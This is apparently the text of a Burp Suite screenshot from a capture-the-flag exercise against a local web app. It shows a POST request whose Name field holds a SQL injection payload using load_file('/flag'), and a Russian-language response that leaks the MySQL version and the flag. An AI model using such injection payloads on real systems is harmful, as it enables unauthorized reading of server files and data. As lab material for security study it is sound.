 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Knife
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HTT
Request
Pretty Raw Hex \n
3 Content-Length: 35
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/product_admin.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; well_sid=
nl9gu4co34r1bpog7u946iov81; well_token=
b26urUKc_2BIdfp3R_2FJwL0AkuWVW1QVsewdxCt3PvN9UPZGHoPIlXZ9PAZ1IxeT9pODiBxFPA6ukUv03tsHXuZ
MUbnQplMvSeHX3DHMVBDcid73IFSnx5G7JEu9tknt6fD; country=CN; language=en; PHPSESSID=
1qtmbvs0u1bhrdj0cqco4nklaq; phpsessid-1550-sid=vbtvdlh76luihb4m8dv5pla71d;
stElem___stickySidebarElement=
%5Bid%3A0%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A1%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A2%5D%5Bv
alue%3AnoClass%5D%23%5Bid%3A3%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A4%5D%5Bvalue%3AnoClass%5
D%23%5Bid%3A5%5D%5Bvalue%3AnoClass%5D%23%5Bid%3A6%5D%5Bvalue%3AnoClass%5D%23
21 Connection: close
22
23 Name=aa%27,load_file('/flag'),4)%23
Response
Pretty Raw Hex Render \n
Ваши данные успешно добавлены.
На главную
4) aa 5.7.38-0ubuntu0.18.04.1 - Удалить Редактировать
4) aa flag{1c16ddba-9d1a-43b4-a2f2-e40ef53cce6b} - Удалить Редактировать
ДОБАВЛЕНИЕ ДАННЫХ
Введите ваш ID
Введите ваше имя
Введите вашу фамилию